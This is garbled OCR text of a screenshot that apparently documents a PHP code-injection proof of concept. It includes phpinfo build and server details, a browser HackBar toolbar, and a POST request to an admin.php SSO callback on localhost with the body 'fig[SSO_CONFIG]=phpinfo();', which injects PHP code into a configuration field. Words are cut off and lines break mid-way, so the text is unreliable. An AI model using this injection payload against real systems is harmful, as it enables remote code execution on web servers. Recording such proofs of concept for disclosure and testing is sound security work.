 isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../ob
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Elements Console Network Sources Memory Performance Application EditThisCookie Security Lighthouse HackBar
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
://localhost:3000/admin.php?s=/Authorize/ssocallback
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
fig[SSO_CONFIG]=phpinfo();